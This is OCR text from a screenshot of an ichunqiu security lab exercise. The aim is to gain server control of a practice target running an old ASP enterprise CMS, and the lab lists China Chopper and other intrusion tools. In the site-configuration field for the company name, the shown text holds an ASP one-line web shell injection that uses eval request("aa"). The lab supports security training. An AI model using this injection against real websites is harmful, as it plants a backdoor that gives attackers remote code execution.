 Applications Places Firefox ESR Mon Aug 29, 12:34:51 1 zh
我很简单，请不要欺负我实验操作 - Mozilla Firefox
我很简单，请不要欺... × +
www.ichunqiu.com/vm/114/1 Search
Kali Linux Objectif Sécurité... (99+) 深蓝阅读 OverTheWire: Band... 扇贝，英语听说读写和... yjqwyc/Geek-ntzx:... Blog Site
春秋学院 得分45分 剩余时间： 01 时 44 分 30 秒 重做实验 结束实验 快捷键 重启 场景拓扑图 高速
实验指导说明
实验环境
实验环境
操作机： Windows XP
目标机： windows server 2003
实验工具： 中国菜刀 PR 御剑 Pangolin
3389.exe
本实验要求获取 www.test.ichunqiu 网
站的服务器权限
指导说明 实验问答
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具
区域：操作区 IP：172.16.11.2 用户名：ichunqiu 密码:ichunqiu
魅力企业网站管理系统 2007 ... × +
www.test.ichunqiu/admin/Index.asp IIS
关闭左侧栏 后 退 | 前 进 | 系统设置 | 产品管理 | 模板方案 官方公告 找不到服务器
视频中心管理
公司新闻管理
荣誉形象管理
营销网络管理
人才招聘管理
顶部菜单管理
模板设置管理
系统设置管理
系统升级
网站信息配置
管理员管理
友情链接管理
网站公告管理
网站调查管理
管理员公告
在线qq管理
编辑器管理
上传文件管理
数据库管理
版本：2.0.5
授权使用：魅力企业网站
管理系统 2007 中英繁商业正
式版
技术支持：魅力软件
网 站 配 置
网站信息配置
公司名称： 魅力企业网站管理系统 2007 中英繁商业正式版
公司名称(英文)： Hello" %><% eval request("aa") %><% aa="
网站标题： 魅力软件
网站标题(英文)： MelyySoft
网站地址： www.melyysoft.com 注意: 域名已经绑定到程序，不能修改，程序购买后不能换域名。不用填入 http://
网站备案号： 湘ICP备05011184号 网站备案请到信息产业部官方网站备案.在线备案
公司邮局： 请添写完整URL
地址 http://mail.163.com
公司论坛： 请添写完整论坛
地址, http://bbs.melyysoft.com
公司博客： 请添写完整博客
地址 http://bbs.melyysoft.com
LOGO地址： images/Logo.gif
站长姓名： melyy
站长信箱： melyy@126.com
联系方式： 电话:0351-6061896,传真:0351-6061896
联系方式(英)： Tel:86-351-6061896,Fax:86-351-6061896
联系地址： 山西太原理工大学(北校)北门西100米 邮编:030
联系地址(英)： TaiYuan University Of Tec,ShanXi,China,Po
版权所有：@2004-2008 魅力网络科技有限公司
Copyright @ 2005-2007 魅力企业网站管理系统 2007 中英繁商业正式版
看起来你有一段时间没有打开 Firefox 了，是否需要清除结果以获得全新的体验？顺便说一句，欢迎回来! 重置 Firefox... ×
Microsoft-IIS/6.0 本地网络 172.16.12.2
开始 魅力企业网站管理系... « 12:32